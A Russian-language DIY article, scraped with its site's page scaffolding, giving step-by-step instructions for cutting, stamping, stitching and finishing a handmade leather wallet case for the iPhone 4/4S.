<li>полировщик для кожи.</li>
</ul>
<p>   Прикрепленные файлы:</p>
<p><strong>Вырезаем каждую часть</strong></p>
<p>Вам понадобится 4 куска кожи двух разных толщин (эти расчеты подойдут для iPhone 4 и iPhone 4S). Большой наружный кусок: 285 мм на 87 мм, толщина — 2.5-3 мм. Внутренний кусок, который будет облегать телефон: 130 мм на 87 мм, толщина 2.5-3 мм.</p>
<p> Кармашки для двух кредитных карточек будут сделаны из более тонкой кожи: 97 мм на 87 мм, толщина — 1.5 мм. Для вырезания можно использовать скальпель или шерфовальный нож.</p>
<p> Убедитесь в достаточной остроте инструментов для качественной и чистой нарезки кожи.</p>
<p><strong>Вырез</strong></p>
<blockquote>
<p>Теперь надо вырезать часть внутреннего куска кожи (тот, в котором будет лежать телефон), чтобы можно было легче вынуть свой девайс. Мы использовали высечку для кончика ремня, но вы можете сделать очертание в форме полукруга и вырезать его скальпелем. Такой должен быть вид после вырезания.</p>
</blockquote>
<p>Так выглядят готовые вырезанные части</p>
<p><strong>Сглаживание кожи</strong></p>
<p>Можно использовать трагакант (камедь для обработки кожи), для того чтобы сделать внутреннюю часть кожи более гладкой.</p>
<p>Теперь сделаем штамп на внутреннем кармашке. Перед штамповкой кожу необходимо смочить.</p>
<p><strong>Штамповка</strong></p>
<p>На практически высохшую кожу поставьте штамп и хорошенько ударьте сверху молотком. Если кожа слишком влажная, не будет слышно типичного хруста. Лучший вариант — подождать, пока цвет кожи практически вернется к первоначальному, и уже тогда делать штамп.</p>
<p><strong>Закругляем углы</strong></p>
<div class="advice">
<p>Используйте скальпель, чтобы вырезать закругленные углы. Мы использовали квадрат со стороной в 1 см, который и стал радиусом угла.</p>
</div>
<p><strong>Склеиваем кожаные части</strong></p>
<p>Отличная идея — склеивание подготовленных кусков кожи перед пошивом. Точное выравнивание — залог великолепного внешнего вида нашего кошелька.</p>
<p>Так выглядят собранные вместе части.</p>
<p><strong>Отмечаем швы</strong></p>
<p>Используйте канавкорез, чтобы отметить линии швов вдоль обеих сторон.</p>
<p><strong>Разметка шва</strong></p>
<p>Будьте осторожны! Не надо использовать канавкорез по всей длине большего куска кожи. Необходимо остановиться в том месте, где заканчивается длина кармана для телефона.</p>
<p><strong>Создание прорезей для будущего шва</strong></p>
<p>Используйте копир для разметки шва, чтобы создать прорези для будущих швов. Так, ручное шитье станет таким же качественным, как и машинное.</p>
<p><strong>Сшиваем подготовленные части кожи</strong></p>
<blockquote>
<p>Когда вы уже сшили кожаные части изделия, воспользуйтесь зажигалкой, чтобы прижечь концы нити для предотвращения возможного распускания шва.</p>
</blockquote>
<p><strong>Чистка</strong></p>
<p>После завершения работы, следует хорошо очистить швы. Для этого воспользуйтесь тем же копиром для разметки, так швы будут не только качественными, но и обретут красивый внешний вид.</p>
<p><strong>Создаем правильную форму</strong></p>
<p>Для создания правильной формы кармашка мы использовали пластиковый чехол для iPhone фирмы «Belkin».</p>
<p> Это гораздо лучше, чем использовать телефон, так как вы можете не волноваться, когда увлажняете кожу, а его чуть большие размеры создадут идеальную форму кармана (телефон будет намного легче входить в ячейку и выходить из нее). Хотя вы можете также использовать телефон или создать необходимую форму «на глаз».</p>
<p><strong>Подрезаем края</strong></p>
<div class="warning">
<p>Естественно, вы хотите иметь идеально прямые края. Для этого используйте режущий инструмент и сделайте края настолько ровными, насколько возможно.</p>
</div>
<p><strong>Покраска краев</strong></p>
<p>Для окраски краев кошелька-чехла воспользуйтесь специальным аппликатором и темной краской.</p>
<p><strong>Полировка краев</strong></p>
<p>С помощью полировщика для кожи усовершенствуйте края и сделайте их более гладкими.</p>
<p><strong>Завершающие работы</strong></p>
<p>Все стыки кожаного изделия должны быть герметичными и водонепроницаемыми. После завершения работ используйте масло или любой другой продукт для оработки кожаных швов.</p>
<p><strong>Готовый кошелек-чехол</strong></p>
<p>Закройте готовый аксессуар. Красные швы, натуральная коричневая кожа и черные края смотрятся очень эффектно.</p>
<blockquote>
<p>Надеемся, этот мастер-класс поможет вам самостоятельно сделать свой кожаный кошелек-чехол.</p>
</blockquote>
<p>Источник: <span class="hidden-link" data-link="/media/chto-podarit/koshelek-chehol-dlja-iphone">https://podarki.ru/chto-podarit/koshelek-chehol-dlja-iphone</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="/"><span>Главная</span></a></li>
																<li><a href="/prisposobleniya"><span>Приспособления</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-141865-loading" class="post-ratings-loading">
			<img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div> </div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-11-01">
						<meta itemprop="dateModified" content="2019-11-01">
						<a itemprop="url" href="/prisposobleniya/kozhanyj-chehol-portmone-svoimi-rukami.html" style="display:none">Кожаный чехол-портмоне своими руками</a>
						<a itemprop="mainEntityOfPage" href="/prisposobleniya/kozhanyj-chehol-portmone-svoimi-rukami.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="/wp-content/themes/marafon/images/no-photo.jpg" alt="Кожаный чехол-портмоне своими руками">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Сделай сам">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="/wp-content/uploads/2019/10/logo.png" alt="Сделай сам">
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/prisposobleniya/svetilnik-raketa-svoimi-rukami.html">Светильник «ракета» своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/prisposobleniya/sistema-poliva-svoimi-rukami.html">Система полива своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/prisposobleniya/stojka-dlya-sadovogo-inventarya-svoimi-rukami.html">Стойка для садового инвентаря своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/prisposobleniya/rezak-dlya-penoplasta-svoimi-rukami.html">Резак для пенопласта своими руками</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> <div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/prisposobleniya/velotrenazher-na-baze-velosipeda-svoimi-rukami.html">Велотренажер на базе велосипеда своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Велосипедисты и просто любители фитнеса предпочитают иногда проехаться на велосипеде,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/prisposobleniya/prostejshij-tester-prozvonka-svoimi-rukami.html">Простейший тестер-прозвонка своими руками</a>
					</div>
					<div class="section-posts__item-text">
						В повседневной работе электрикам, часто требуется проводить измерения  напряжения, прозванивать...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/prisposobleniya/blesna-svoimi-rukami.html">Блесна своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Колеблющиеся приманки представляют собой металлическое тело, с одной стороны которого...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img src="/wp-content/uploads/2019/10/logo.png" class="footer-logo" alt="Сделай сам">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="/sitemap">Карта сайта</a></li>
</ul></nav> <div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div>

<script>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 